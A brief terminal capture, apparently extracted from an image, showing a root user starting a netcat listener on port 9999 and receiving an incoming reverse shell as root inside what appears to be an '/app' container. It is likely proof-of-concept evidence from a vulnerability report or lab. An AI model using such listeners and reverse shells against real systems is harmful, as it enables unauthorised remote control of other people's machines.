 root@racknerd-2372a6c: ~
root@racknerd-2372a6c:~# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 118.195.175.220 45104
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@79c884e0f27e43f6:/app#